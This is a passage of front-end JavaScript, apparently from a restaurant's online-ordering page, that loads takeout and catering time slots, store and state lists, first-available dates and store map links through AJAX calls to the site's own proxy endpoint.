				'contextSelector': '#heading_order_for',
				'position': 'after',
				'selector': '.js-message-order-for'
			});
		}

		//verify time label text
		var time_label = i18n.interpolate( languageSpecificMessages['onlineOrdering/orders'].preorder.label.time, { star: '*', distributionTypeName: distribution_type_label } );
		if (result.times)	{
			var time_options = [];
			time_options.push($("<option/>", {
				value: '',
				text: i18n.interpolate( languageSpecificMessages['onlineOrdering/orders'].preorder.label.time, { star: '*', distributionTypeName: distribution_type_label } ),
			}));
			$('#timereq_label').text(time_label);
			$('#timereq').html('').html(time_options);

			var restrictedTimes = [];
			if ($('#takeout-times').length > 0) {
				var restrictedTimesObject = $("#takeout-times").data("mnky-restricted-time");
				var userDateInHtml5 = us_to_html5($('#date_req').val());
				if(userDateInHtml5 == restrictedTimesObject.date) {
					restrictedTimes = restrictedTimesObject.times;
				}
			}

			$.each(result.times[1], function(key, value) {
				if (result.times[1][key] && result.times[2][key]) {
					if(restrictedTimes.indexOf(result.times[1][key]) == -1){
						time_options.push($("<option/>", {
							value: result.times[1][key],
							text: result.times[2][key]
						}));
						if (selected_time_req == result.times[1][key]) {
							selected_time_exists = true;
						}
						if (default_time == result.times[1][key]) {
							default_time_exists = true;
						}
					}
				}
			});
			$('#timereq').append(time_options);
			if (default_time_exists === true && default_time > -1) {
				$('#timereq').val(default_time.toString().padStart(8, '0')).mnkylabelfloat();
				default_time = -1;
			} else {
				$('#timereq').val((selected_time_exists === true) ? selected_time_req : '').mnkylabelfloat();
			}
			$('#timereq option:eq(0)').prop('disabled', true);

			setAsapTime().done(function(response){ });

		}	else {
			// No Time Available
			$( '#timereq' )
				.html(
					$( "<option/>" )
						.attr( "value", '' )
						.text( i18n.interpolate( languageSpecificMessages['onlineOrdering/orders'].preorder.label.noTimeAvailable, { distributionTypeName: distribution_type_label, star: '*' } ) )
				)
				.mnkylabelfloat();
		}

		setTakeoutTimesDeferred.resolve('setTakeoutTimes: complete');

		return setTakeoutTimesDeferred.promise();
	};


	/**************************************
		Setup
	***************************************/
	var service_channel_val = current_service_channel_selector.val();
	var distribution_type_id = current_distribution_type_selector.prop('id');
	var distribution_type_name = distribution_type_id.split("_")[3];
	var distribution_type_val = current_distribution_type_selector.val().split("_")[1];

	// Check if Takeout and there is a date
	if (service_channel_val == 1) {

		var date_status = check_valid_date_update_validation( $('#date_req') );

		if (date_status === 'valid') {
			var selected_date_req = $("#date_req").val();
			var distribution_type_label = $('label[for='+distribution_type_id+']').text();
			var selected_time_exists = false;
			var default_time_exists = false;
			var selected_time_req = $('#timereq').val();
			var numpeople = $('#numpeople').val();
				if (isNaN(parseInt(numpeople))) numpeople = 1;
			var store_id = parseInt( $('#pic_store').val() );
			store_id = (store_id > 0) ? store_id : 0;

			default_time = ((typeof default_time !== undefined && default_time > -1) ? default_time : -1);
			//var del_type = (distribution_type_val == 2) ? 'pickup' : 'delivery' ;
			var del_type = distribution_type_name;
			var asapValue = $("#asap_value").val();
			if ( isNaN( parseInt( asapValue ) ) ) asapValue = 0;

			var togo_times_url = 'cart/ajax_proxy.cfm?method=togo_times&store_id=' + store_id + '&date_req='+ selected_date_req +'&numpeople='+numpeople +'&del_type='+ del_type +'&member_order_id='+member_order_id + '&includeASAP=true' + '&asapValue=' + asapValue;

			var getTakeoutTimesPromise = getTakeoutTimes(togo_times_url);

			var setTakeoutTimesPromise = getTakeoutTimesPromise.then(
				function(response){
					return setTakeoutTimes(response);
				});

			var returnTakeoutTimesPromise = setTakeoutTimesPromise.always(
				function(response){
					// User has changed date, check stores
					if (typeof passedResponse != 'undefined' && passedResponse == 'dateChange') {
						if ((delivery_store_selection_enabled == 1 && distribution_type_val == 1) || (distribution_type_val == 2)) {
							var addressValidated = addressCheck().done(function(addressIsValid){
								if (addressIsValid === true) {
									// if any address fields are visible and populated, get nearest stores
									ajaxNearestStores().done(function(response){ });
								} else {
									// get stores
									ajaxStores().done(function(response){ });
								}
							});
						}
					}
					takeoutTimesDeferred.resolve('takeoutTimes: resolve');
				});
		} else {
			takeoutTimesDeferred.reject('takeoutTimes: reject - invalid date');
		}

	} else {
		takeoutTimesDeferred.reject('takeoutTimes: reject - catering service channel');
	}
	return takeoutTimesDeferred.promise();
}
/*****************************************************************
	Get Ajax Stores Function - Get Stores & States from AJAX/CFC
******************************************************************/
function ajaxStores(result){
	var ajaxStoresDeferred = $.Deferred();
	var passedResponse = result;

	/**************************************
		ajaxStores AJAX Call
	***************************************/
	var getAjaxStores = function (ajax_stores_url) {
		var ajaxPromise = $.ajax({
				url: ajax_stores_url,
				dataType: 'json'
		});

		var ajaxDeferred = $.Deferred();
		ajaxPromise.then(function(data) {
			ajaxDeferred.resolve(data);
		}, function(){
			var reject = {
				"columns":[],
				"data":[]
			};
			ajaxDeferred.reject(reject);
		}).fail(function() {
			var reject = {
				"columns":[],
				"data":[]
			};
			ajaxDeferred.reject(reject);
		});

		return ajaxDeferred.promise();
	};

	/**************************************
		setAjaxStores
	***************************************/
	var setAjaxStores = function (result) {
		var setAjaxStoresDeferred = $.Deferred();

		if (result.DATA.length === 0) {
			//$('#pic_state').validationEngine('showPrompt', "* No Stores Available.", 'error');
			$( '#pic_state' )
				.html(
					$( "<option></option>" )
						.attr( "value", '' )
						.text( i18n.interpolate( languageSpecificMessages['onlineOrdering/orders'].preorder.label.noStates, { star: '*', stateLabel: state_label } ) )
				)
				.mnkylabelfloat();

			$( '#pic_store' )
				.html( $( "<option></option>" )
					.attr( "value", '' )
					.text( languageSpecificMessages['onlineOrdering/orders'].preorder.label.noStoresAvailable )
				)
				.mnkylabelfloat();

			message.show({
				'contextSelector': '#heading_client_address',
				'selector': '.js-message-client-address',
				'position': 'after',
				'type': 'warning',
				'message': languageSpecificMessages['onlineOrdering/orders'].preorder.validation.noLocationAvailable
			 });

			setAjaxStoresDeferred.reject('AjaxStores: No Locations Available');
		} else {
			// remove address messages
			if (typeof passedResponse == 'undefined' || passedResponse != 'zipcodeChange') {
				message.hide({
					'contextSelector': '#heading_client_address',
					'position': 'after',
					'selector': '.js-message-client-address'
				 });
			}

			var all_stores = convertColdFusionJSON(result);

			var temp_stores = {};
			var temp_states = {};
				temp_state_id = all_stores[0].STORE_STATE;
			temp_state_name = all_stores[0].STORE_STATE_NAME;
			temp_states[temp_state_id] = {};

			$('#pic_state').validationEngine('closePrompt', $('#pic_state'));

			var state_options = [];
			if (is_takeout == 1) {
				state_options.push($("<option/>", {
					value: '',
					text: i18n.interpolate( languageSpecificMessages['onlineOrdering/orders'].preorder.label.state, { star: '*', stateLabel: state_label } )
				}));
			}
			else {
				state_options.push($("<option/>", {
					value: '',
					text: i18n.interpolate( languageSpecificMessages['onlineOrdering/orders'].preorder.label.state, { star: '*', stateLabel: state_label } )
				}));
			}
			state_options.push($("<option/>", {
				value: temp_state_id,
				text: temp_state_name
			}));

			$( '#pic_store' ).html( $( "<option/>" ).attr( "value", '' ).text( i18n.interpolate( languageSpecificMessages['onlineOrdering/orders'].preorder.label.location, { star: '*' } ) ) );

			temp_states[temp_state_id] = temp_stores;

			for(var i=0; i < all_stores.length; i++){
				var this_store = all_stores[i];

				if (temp_state_id != this_store.STORE_STATE) {
					temp_state_id = this_store.STORE_STATE;
					temp_state_name = this_store.STORE_STATE_NAME;
					//$('#pic_state').append($('<option/>').val(temp_state_id).html(temp_state_name));
					state_options.push($("<option/>", {
						value: temp_state_id,
						text: temp_state_name
					}));
					temp_stores = {};
					temp_states[temp_state_id] = temp_stores;
				}
				else {
					temp_states[this_store.STORE_STATE] = temp_stores;
				}

				var storeInformation = '';
				var storeClosed = '';

				if (this_store.STORE_NAME !== undefined) {
					storeInformation = storeInformation + this_store.STORE_NAME + ' - ';
				}
				if (this_store.STORE_ADDRESS_1 !== undefined) {
					storeInformation = storeInformation + this_store.STORE_ADDRESS_1;
				}
				if (this_store.STORE_CITY !== undefined) {
					storeInformation = storeInformation + ', ' + this_store.STORE_CITY;
				}
				if (this_store.STORE_ZIP !== undefined) {
					storeInformation = storeInformation + ', ' + this_store.STORE_ZIP;
				}
				if (this_store.STORE_CLOSED !== undefined && this_store.STORE_CLOSED == 1) {
					storeInformation = storeInformation + ' (' + this_store.CLOSURE_NAME + ')';
					storeClosed = languageSpecificMessages['global'].label.closed;
				} else {
					storeClosed = languageSpecificMessages['global'].label.open;
				}

				// combine store and store address
				temp_stores[this_store.STORE_ID] = {address: storeInformation, status: storeClosed};
			}

			$('#pic_state').html(state_options).mnkylabelfloat();

			setAjaxStoresDeferred.resolve(temp_states);
		}

		return setAjaxStoresDeferred.promise();
	};

	/**************************************
		updateAjaxStores
	***************************************/
	var updateAjaxStores = function (result){
		var updateAjaxStoresDeferred = $.Deferred();

		var selected_store_id = store_id;
		var selected_store_exists = false;

		$( '#pic_store' )
			.html(
				$( "<option/>" )
					.attr( "value", '' )
					.text( i18n.interpolate( languageSpecificMessages['onlineOrdering/orders'].preorder.label.location, { star: '*' } ) )
			)
			.mnkylabelfloat();

		$('#pic_store option:eq(0)').prop('disabled', true);

		if (state_id === 0) {
			if (preferred_state) {
				state_id = parseInt( preferred_state );
			}	else if (nearest_togo_store_id && (service_channel_val == 1)) {
				state_id = parseInt( nearest_togo_store_state_id );
			} else if (nearest_catering_store_id && (service_channel_val == 2)) {
				state_id = parseInt( nearest_catering_store_state_id );
			}
		}

		if (result[state_id] !== undefined) {
			var store_options = [];
			$.each(result[state_id], function(key, value) {
				store_options.push($("<option/>", {
					value: key,
					text: value.address,
					disabled: value.status === 'closed' ? true : false
				}));
				if (selected_store_id == value.id && value.status === 'open') {
					selected_store_exists = true;
				}
			});
			$('#pic_store').append(store_options).val(selected_store_id);
			$('#pic_store option:eq(0)').prop('disabled', true);
		}

		showStateStore();

		// select only state or store if there's only one
		if ($('#pic_state').children('option').length == 2) {
			$('#pic_state').val($('#pic_state option:last').val());
			if ($('#pic_store').children('option').length == 2) {
				if($('#pic_store').prop('size') > 1) {
					$('#pic_store option:not(:disabled):eq(1)').prop('selected', true);
				} else {
					$('#pic_store option:not(:disabled):eq(0)').prop('selected', true);
				}
			}
		} else if (state_id !== 0) {
			$('#pic_state option[value="'+state_id+'"]').prop('selected', true);
			if ($('#pic_store').children('option').length == 2) {
				if($('#pic_store').prop('size') > 1) {
					$('#pic_store option:not(:disabled):eq(1)').prop('selected', true);
				} else {
					$('#pic_store option:not(:disabled):eq(0)').prop('selected', true);
				}
			}
		}
		if (selected_store_exists === true) {
			$('#pic_store option[value="'+selected_store_id+'"]').prop('selected', true);
		}

		// assign preferred store if there is no selected store
		if (preferred_store && (selected_store_id === 0)) {
			if (preferred_state) {
				$('#pic_state option[value="'+ parseInt(preferred_state) +'"]').prop('selected', true);
			}
			$('#pic_store option[value="'+ parseInt(preferred_store) +'"]:not(:disabled)').prop('selected', true);
		}
		// assign store and state based on nearest store via user's location
		else if ((nearest_togo_store_id && (service_channel_val == 1)) && (selected_store_id === 0)) {
			$('#pic_state option[value="'+nearest_togo_store_state_id+'"]').prop('selected', true);
			$('#pic_store option[value="'+nearest_togo_store_id+'"]:not(:disabled)').prop('selected', true);
		}
		else if ((nearest_catering_store_id && (service_channel_val == 2)) && (selected_store_id === 0)) {
			$('#pic_state option[value="'+nearest_catering_store_state_id+'"]').prop('selected', true);
			$('#pic_store option[value="'+nearest_catering_store_id+'"]:not(:disabled)').prop('selected', true);
		}

		if ($('#pic_store option:selected').length === 0) {
			$('#pic_store option').nextAll(':not(:disabled)').first().prop('selected', true);
		}

		$('#pic_state').mnkylabelfloat();
		$('#pic_store').mnkylabelfloat().trigger('change.silentTrigger');


		$('#pic_store').validationEngine('closePrompt', $('#pic_store'));

		updateAjaxStoresDeferred.resolve('updateAjaxStores: resolve');

		return updateAjaxStoresDeferred.promise();
	};


	/**************************************
		Setup
	***************************************/

	var service_channel_val = current_service_channel_selector.val();
	var distribution_type_id = current_distribution_type_selector.prop('id');
	var distribution_type_val = current_distribution_type_selector.val().split("_")[1];
	var distribution_type_label = $('label[for='+distribution_type_id+']').text();

	var date_status = check_valid_date_update_validation( $('#date_req') );

	if (date_status === 'valid' || date_status === 'empty') {
		var is_takeout = 0;
		var is_pickup = 1;

		var selected_date_req = $('#date_req').val();
		var state_id = parseInt( $('#pic_state').val() );
				state_id = (state_id > 0) ? state_id : 0;
		var store_id = parseInt( $('#pic_store').val() );
				store_id = (store_id > 0) ? store_id : 0;

		if (service_channel_val == 1) {
			is_takeout = 1;
		}

		if (distribution_type_val == 1) {
			 if (delivery_store_selection_enabled == 1) {
				is_pickup = 0;
			 } else {
	 			ajaxStoresDeferred.reject('AjaxStores: Delivery Store Selection Disabled');
			 }
		}

		var ajax_stores_url = 'cart/ajax_proxy.cfm?method=getStores&isToGo=' + (is_takeout + '&zip=' + $("#postal").val() + '&isPickUp=' + is_pickup + '&datereq=' + selected_date_req).trim();

		var getAjaxStoresPromise = getAjaxStores(ajax_stores_url);

		var setAjaxStoresPromise = getAjaxStoresPromise.then(
			function(response) {
				return setAjaxStores(response);
			});

		var updateAjaxStoresPromise = setAjaxStoresPromise.then(
			function(response){
				return updateAjaxStores(response);
			});

		var returnAjaxStoresPromise = updateAjaxStoresPromise.then(
			function(response){
				storeLocationMap();

				if (service_channel_val == 2) {
					firstAvailableDate();
					cateringTimes();
				} else if (service_channel_val == 1) {
					if ($('#pic_store option:selected').length > 0 && $('#pic_store option:selected').val() != store_id) {
						takeoutDates();
					}
				}

				ajaxStoresDeferred.resolve('AjaxStores: resolve');
			});
	} else {
		ajaxStoresDeferred.reject('AjaxStores: invalid date');
	}

	return ajaxStoresDeferred.promise();
}
/*****************************************************************
	Go Info Function
******************************************************************/
function goInfo(infoType){
	if (infoType == 1){
		window.open('info.cfm?fuseaction=store', 'windowName', 'width=510,height=400,resizable=0,scrollbars=1');
	}else if (infoType == 2){
		window.open('info.cfm?fuseaction=cvv', 'windowName', 'width=310,height=400,resizable=0,scrollbars=1');
	}else if (infoType == 3){
		window.open('info.cfm?fuseaction=zip', 'windowName', 'width=310,height=400,resizable=0,scrollbars=1');
	}
}
/*****************************************************************
	Set Pickup Fields Function
******************************************************************/
function setPickUpFields(init){

	$('#preorder').validationEngine('hideAll');

	var service_channel_val = current_service_channel_selector.val();
	var distribution_type_val = current_distribution_type_selector.val().split("_")[1];

	var store_id = parseInt( $('#pic_store').val() );
			store_id = (store_id > 0) ? store_id : 0;

	if (typeof init == 'undefined') {
		init = 0;
	}

	$('#del_type_hidden').val($('#del_type_1').prop('checked') ? 1 : 0);

	showStateStore();

	if (distribution_type_val == 2) {
		//Pick Up
		$('#pic_store, #pic_state, #preferred_store').prop('disabled', false);
		$('#pic_store option:eq(0)').prop('disabled', true).trigger('change.silentTrigger');
	} else {
		//Delivery
		if (delivery_store_selection_enabled == 1) {
			$('#preferred_store').prop('disabled', false);
		} else {
			$('#preferred_store').prop('checked', false).prop('disabled', true);
		}
	}
	if (!init) {
		$("#postal").validationEngine('validate');
	}
}

/*****************************************************************
	Get First Available Date Function
******************************************************************/
function firstAvailableDate(){

	var firstAvailableDateDeferred = $.Deferred();

	/**************************************
		getFirstAvailableDate
	***************************************/
	var getFirstAvailableDate = function (first_available_date_url) {
		var ajaxPromise = $.ajax({
				url: first_available_date_url,
				dataType: 'json'
		});
		
		var ajaxDeferred = $.Deferred();
		ajaxPromise.then(function(data) {
			ajaxDeferred.resolve(data);
		}, function(){
			var reject = {
				"firstDate":{},
				"notification": {
					"type":"error",
					"message":languageSpecificMessages['onlineOrdering/orders'].preorder.validation.noResponseReceived
				}
			};
			ajaxDeferred.reject(reject);
		}).fail(function() {
			var reject = {
				"firstDate":{},
				"notification": {
					"type":"error",
					"message":languageSpecificMessages['onlineOrdering/orders'].preorder.validation.failureResponseReceived
				}
			};
			ajaxDeferred.reject(reject);
		});
		
		return ajaxDeferred.promise();
	};
	
	/**************************************
		setFirstAvailableDate
	***************************************/
	var setFirstAvailableDate = function (result) {
		var setFirstAvailableDateDeferred = $.Deferred();
		
		if (typeof result['notification'] !== 'undefined' && !$.isEmptyObject(result['notification'])) {
			message.show({
				'contextSelector': '#heading_order_for',
				'selector': '.js-message-order-for',
				'position': 'after',
				'type': result.notification.type,
				'message': result.notification.message
			});
			setFirstAvailableDateDeferred.reject('setFirstAvailableDate: reject - error response recieved');
		} else if (typeof result['fieldNotification'] !== 'undefined' && !$.isEmptyObject(result['fieldNotification'])) {
			$.each(result['fieldNotification'], function(key, value) {
				 $('#' + key).validationEngine('showPrompt', '* ' + value, 'red', 'bottomRight', true);
				 window.location.hash = key;
			});
			setFirstAvailableDateDeferred.reject('setFirstAvailableDate: reject - error response recieved');
		} else {
			message.hide({
				'contextSelector': '#heading_order_for',
				'position': 'after',
				'selector': '.js-message-order-for'
			});
		}
		
		var date_label = i18n.interpolate( languageSpecificMessages['onlineOrdering/orders'].preorder.label.firstAvailableDistributionDate, { distributionTypeName: distribution_type_label } );
		if (result.firstDate)	{
			var minOrderDate = result.firstDate;
			var minOrderDateInHtml5 = us_to_html5(result.firstDate);
			var dateToSelect = minOrderDateInHtml5;
			var selectedOrderDate = $('#date_req').val();
			
			//close existing error prompts
			$('#date_req').validationEngine('closePrompt',$('#date_req'));
			
			if(selectedOrderDate === undefined || selectedOrderDate === ''){
				//date is not selected 
				dateToSelect = '';
			} else {
				//date is already selected
				//retain selection if selected date is still good 	
				if (Date.parse(html5_to_us(selectedOrderDate)) >= Date.parse(minOrderDate)) {
					dateToSelect = selectedOrderDate;
				} else {
					dateToSelect = selectedOrderDate;
					//show error
					$( '#date_req' ).validationEngine( 'showPrompt', i18n.interpolate( languageSpecificMessages['onlineOrdering/orders'].preorder.validation.selectedDateIsNotAvailable, { star: '*' } ), 'error' );
				}
			}
			$('#date_req').prop('min',minOrderDateInHtml5);

			if (!Modernizr.inputtypes['date']) {
			    $('#date_req').datepicker( "option", { showOn: "focus", minDate: new Date( html5_to_us(minOrderDateInHtml5) ) }).val(dateToSelect);
			}

			// Note that this is a Firefox browser support issue as they only recently started to support their native datepicker and it's buggy
			// We should be able to remove this once they fixed it.
			firefoxPreselectMinDate();
			
		}	else {
			//First Date Not Available
			//do not display error message on front end, as it will confuse user
			//and in case of error message datepicker will show current date as first available date
		}
	
		setFirstAvailableDateDeferred.resolve('setFirstAvailableDate: resolve');
	
		return setFirstAvailableDateDeferred.promise();
	};
	
	/**************************************
		Setup
	***************************************/
	var service_channel_val = current_service_channel_selector.val();
	var distribution_type_id = current_distribution_type_selector.prop('id');
	var distribution_type_val = current_distribution_type_selector.val().split("_")[1];
	var distribution_type_name = distribution_type_id.split("_")[3];
	
	if (service_channel_val == 2) {
		var distribution_type_label = $('label[for='+distribution_type_id+']').text();
		
		var selected_time_exists = false;
		var default_time_exists = false;
		var selected_time_req = $('#timereq').val();
		var store_id = parseInt( $('#pic_store').val() );
			store_id = (store_id > 0) ? store_id : 0;
			
			default_time = ((typeof default_time !== undefined && default_time > -1) ? default_time : -1);
		
		var first_available_date_url = 'cart/ajax_proxy.cfm?method=firstAvailableDate&serviceChannelId=' + service_channel_val + '&distributionTypeId=' + distribution_type_val + '&storeId=' + store_id +"&distributionTypeName=" + distribution_type_name;
		
		var getFirstAvailableDatePromise = getFirstAvailableDate(first_available_date_url);
		
		var setFirstAvailableDatePromise = getFirstAvailableDatePromise.then(
			function(response){
				return setFirstAvailableDate(response);
			});
		
		var updateFirstAvailableDatePromise = setFirstAvailableDatePromise.then(
			function(response){
				firstAvailableDateDeferred.resolve('firstAvailableDate: resolve');
			});
		
	} else {
		firstAvailableDateDeferred.reject('cateringTimes: reject - Takeout service channel');
	}
	return firstAvailableDateDeferred.promise();

}
/*****************************************************************
	Get Required Store Times Function
******************************************************************/
function cateringTimes(){
	var cateringTimesDeferred = $.Deferred();

	/**************************************
		getcateringTimes
	***************************************/
	var getCateringTimes = function (catering_times_url) {
		var ajaxPromise = $.ajax({
				url: catering_times_url,
				dataType: 'json'
		});

		var ajaxDeferred = $.Deferred();
		ajaxPromise.then(function(data) {
			ajaxDeferred.resolve(data);
		}, function(){
			var reject = {
				"times":{},
				"notification": {
					"type":"error",
					"message":languageSpecificMessages['onlineOrdering/orders'].preorder.validation.noResponseReceived
				}
			};
			ajaxDeferred.reject(reject);
		}).fail(function() {
			var reject = {
				"times":{},
				"notification": {
					"type":"error",
					"message":languageSpecificMessages['onlineOrdering/orders'].preorder.validation.failureResponseReceived
				}
			};
			ajaxDeferred.reject(reject);
		});

		return ajaxDeferred.promise();
	};

	/**************************************
		setcateringTimes
	***************************************/
	var setCateringTimes = function (result) {
		var setCateringTimesDeferred = $.Deferred();
		
		if (typeof result['notification'] !== 'undefined' && !$.isEmptyObject(result['notification'])) {
			message.show({
				'contextSelector': '#heading_order_for',
				'selector': '.js-message-order-for',
				'position': 'after',
				'type': result.notification.type,
				'message': result.notification.message
			});
			setCateringTimesDeferred.reject('setcateringTimes: reject - error response recieved');
		} else if (typeof result['fieldNotification'] !== 'undefined' && !$.isEmptyObject(result['fieldNotification'])) {
			$.each(result['fieldNotification'], function(key, value) {
				 $('#' + key).validationEngine('showPrompt', '* ' + value, 'red', 'bottomRight', true);
				 window.location.hash = key;
			});
			setCateringTimesDeferred.reject('setcateringTimes: reject - error response recieved');
		} else {
			message.hide({
				'contextSelector': '#heading_order_for',
				'position': 'after',
				'selector': '.js-message-order-for'
			});
		}

		if (result.times)	{
			var time_options = [];
			var time_label = i18n.interpolate( languageSpecificMessages['onlineOrdering/orders'].preorder.label.time, { star: '*', distributionTypeName: distribution_type_label } );
			time_options.push($("<option/>", {
				value: '',
				text: time_label,
			}));
			$('#timereq_label').text(time_label);
			$('#timereq').html('').html(time_options);

			var restrictedTimes = [];
			if ($('#catering-times').length > 0) {
				var restrictedTimesObject = $("#catering-times").data("mnky-restricted-time");
				var userDateInHtml5 = us_to_html5($('#date_req').val());
				if(userDateInHtml5 == restrictedTimesObject.date) {
					restrictedTimes = restrictedTimesObject.times;
				}
			}

			$.each(result.times[1], function(key, value) {
				if (result.times[1][key] && result.times[2][key]) {
					if(restrictedTimes.indexOf(result.times[1][key]) == -1){
						time_options.push($("<option/>", {
							value: result.times[1][key],
							text: result.times[2][key]
						}));
						if (selected_time_req == result.times[1][key]) {
							selected_time_exists = true;
						}
						if (default_time == result.times[1][key]) {
							default_time_exists = true;
						}
					}
				}
			});
			$('#timereq').append(time_options);
			if (default_time_exists === true && default_time > -1) {
				$('#timereq').val(default_time.toString().padStart(8, '0')).mnkylabelfloat();
				default_time = -1;
			} else {
				$('#timereq').val((selected_time_exists === true) ? selected_time_req : '').mnkylabelfloat();
			}
			$('#timereq option:eq(0)').prop('disabled', true);
		}	else {
			// No Time Available
			$( '#timereq' )
				.html(
					$( "<option/>" )
						.attr( "value", '' )
						.text( i18n.interpolate( languageSpecificMessages['onlineOrdering/orders'].preorder.label.noTimeAvailable, { distributionTypeName: distribution_type_label, star: '*' } ) )
				)
				.mnkylabelfloat();
		}

		setCateringTimesDeferred.resolve('setcateringTimes: resolve');

		return setCateringTimesDeferred.promise();
	};

	/**************************************
		Setup
	***************************************/
	var service_channel_val = current_service_channel_selector.val();
	var distribution_type_id = current_distribution_type_selector.prop('id');
	var distribution_type_val = current_distribution_type_selector.val().split("_")[1];
	var distribution_type_name = distribution_type_id.split("_")[3];

	if (service_channel_val == 2) {
		var distribution_type_label = $('label[for='+distribution_type_id+']').text();

		var is_delivery;
		var selected_time_exists = false;
		var default_time_exists = false;
		var selected_time_req = $('#timereq').val();
		var store_id = parseInt( $('#pic_store').val() );
			store_id = (store_id > 0) ? store_id : 0;

			default_time = ((typeof default_time !== undefined && default_time > -1) ? default_time : -1);

		if (distribution_type_val == 2) {
			is_delivery = false;
		} else {
			is_delivery = true;
		}

		var catering_times_url = 'cart/ajax_proxy.cfm?method=storeTimes&storeId=' + store_id + "&serviceChannelId=" + service_channel_val + "&distributionTypeId=" + distribution_type_val + "&orderTypeName=" + distribution_type_name + "&dateReq=" + $('#date_req').val();

		var getCateringTimesPromise = getCateringTimes(catering_times_url);

		var setCateringTimesPromise = getCateringTimesPromise.then(
			function(response){
				return setCateringTimes(response);
			});

		var updateCateringTimesPromise = setCateringTimesPromise.then(
			function(response){
				cateringTimesDeferred.resolve('cateringTimes: resolve');
			});

	} else {
		cateringTimesDeferred.reject('cateringTimes: reject - Takeout service channel');
	}
	return cateringTimesDeferred.promise();
}
/*****************************************************************
	Get Store Location Map Function
******************************************************************/
function storeLocationMap(){
	var storeLocationMapDeferred = $.Deferred();

	/**************************************
		getStoreLocationMap
	***************************************/
	var getStoreLocationMap = function (map_url) {
		var ajaxPromise = $.ajax({
				url: map_url,
				dataType: 'json'
		});

		var ajaxDeferred = $.Deferred();
		ajaxPromise.then(function(data) {
			ajaxDeferred.resolve(data);
		}, function(){
			var reject = "";
			ajaxDeferred.reject(reject);
		}).fail(function() {
			var reject = "";
			ajaxDeferred.reject(reject);
		});

		return ajaxDeferred.promise();
	};


	/**************************************
		Setup
	***************************************/
	var store_id = parseInt( $('#pic_store').val() );
		store_id = (store_id > 0) ? store_id : 0;

	if ((parseInt(store_id) > 0)) {
		if (parseInt(store_id) == previous_map_id) {
			// assigning it to it's self, this doesn't make sense but it fixes a problem
			previous_map_id = previous_map_id;
			previous_map_url = previous_map_url;
			viewStore(previous_map_url);

		} else if ((parseInt(store_id) != previous_map_id)) {

			var map_url = 'cart/ajax_proxy.cfm?method=gis&storeId=' + parseInt(store_id);

			var getStoreLocationMapPromise = getStoreLocationMap(map_url);

			var setStoreLocationMapPromise = getStoreLocationMapPromise.then(
				function(response){
						previous_map_id = store_id;
						previous_map_url = response;
						viewStore(previous_map_url);
				});
		}

		storeLocationMapDeferred.resolve('getStoreLocationMap: resolve');
	} else {
		viewStore();
		storeLocationMapDeferred.reject('getStoreLocationMap: reject  - store ID is not greater then 0');
	}

	return storeLocationMapDeferred.promise();
}
/*****************************************************************
	View Store Function
******************************************************************/
function viewStore(url){
	var disabledClass = 'is-disabled';

	if (url) { // show enable map link (gmap)
		$('#view_store').removeClass(disabledClass).attr('href', url);
	} else { // disable map link (gmap)
		$('#view_store').addClass(disabledClass).removeAttr('href');
	}
}
/*****************************************************************
	Get Pickup Nearest Store
******************************************************************/
function getPickUpNearestStores(){

	var distribution_type_val = current_distribution_type_selector.val().split("_")[1];

	if (distribution_type_val == 2) {
		// Pickup is selected.
		ajaxNearestStores();
		viewStore();
	} else {
		// Delivery is selected - check validation
		$("#postal").validationEngine('validate');
	}
}
/*****************************************************************
	Zipcode Check Function
******************************************************************/
function zipCodeCheck(){

	var zipCodeCheckDeferred = $.Deferred();

	var isValid = true;

	if ( (old_zip == $('#postal').val()) && (old_date_req == $('#date_req').val()) ) {
		isValid = false;
	}

	var isValidPostal = $("#postal").validationEngine('validate');
	if (isValidPostal === false && $('#postal').val().length > 0 ) {
		isValid = false;
	}

	if ( (isValid === true) && $("#postal").val().length < 5) {
		ajaxStores();
		isValid = false;
	}

	zipCodeCheckDeferred.resolve( isValid );

	return zipCodeCheckDeferred.promise( );

}
/*****************************************************************
	Get Ajax Nearest Stores
******************************************************************/
function ajaxNearestStores( clearStore ) {
	var ajaxNearestStoresDeferred = $.Deferred();

	/**************************************
		getAjaxNearestStores
	***************************************/
	var getAjaxNearestStores = function (nearest_url) {
		var ajaxPromise = $.ajax({
				url: nearest_url,
				dataType: 'json'
		});

		var ajaxDeferred = $.Deferred();
		ajaxPromise.then(function(data) {
			ajaxDeferred.resolve(data);
		}, function(){
			var reject = {
				"states":"",
				"times":[],
				"gmap":"",
				"notification":{
					"type":"error",
					"message":languageSpecificMessages['onlineOrdering/orders'].preorder.validation.noResponseReceived
				},
				"stores":[]
			};
			ajaxDeferred.reject(reject);
		}).fail(function() {
			var reject = {
				"states":"",
				"times":[],
				"gmap":"",
				"notification":{
					"type":"error",
					"message":languageSpecificMessages['onlineOrdering/orders'].preorder.validation.failureResponseReceived
				},
				"stores":[]
			};
			ajaxDeferred.reject(reject);
		});

		return ajaxDeferred.promise();
	};

	/**************************************
		setAjaxNearestStores
	***************************************/
	var setAjaxNearestStores = function (result) {
		var setAjaxNearestStoresDeferred = $.Deferred();

		// create address messages
		if (typeof result['notification'] !== 'undefined' && !$.isEmptyObject(result['notification']) && result.notification.message.length > 0) {
			location_error = true;

			message.show({
				'contextSelector': '#heading_client_address',
				'selector': '.js-message-client-address',
				'position': 'after',
				'type': 'error',
				'message': result.notification.message
			 });
			if (result.stores.length === 0) {
				$('#pic_store').validationEngine('closePrompt', $('#pic_store'));
			}
		} else {
			message.hide({
				'contextSelector': '#heading_client_address',
				'position': 'after',
				'selector': '.js-message-client-address'
			});
		}

		if (result.stores.length > 0) {

			viewStore(result.gmap);

			state_id = result.stores[0].state;

			var state_options = [];
			state_options.push($("<option/>", {
				value: '',
				text: i18n.interpolate( languageSpecificMessages['onlineOrdering/orders'].preorder.label.state, { star: '*', stateLabel: state_label } )
			}));
			$.each(result.states, function(key, value) {
				state_options.push($("<option/>", {
					value: value.id,
					text: value.name
				}));
			});

			$('#pic_state').html(state_options).val(state_id).mnkylabelfloat();
			$('#pic_state option:eq(0)').prop('disabled', true).trigger('change.silentTrigger');

			store_id = result.stores[0].id;

			var store_options = [];
			store_options.push($("<option/>", {
				value: '',
				text: i18n.interpolate( languageSpecificMessages['onlineOrdering/orders'].preorder.label.location, { star: '*' } )
			}));

			$.each(result.stores, function(key, value) {
				if ($('#pic_state').val() == value.state) {

					var storeInformation = '';
					var storeClosed = '';

					if (value.distance !== undefined) {
						storeInformation = storeInformation + value.distance + ' - ';
					}
					if (value.name !== undefined) {
						storeInformation = storeInformation + value.name + ' - ';
					}
					if (value.address !== undefined) {
						storeInformation = storeInformation  + value.address;
					}
					if (value.city !== undefined) {
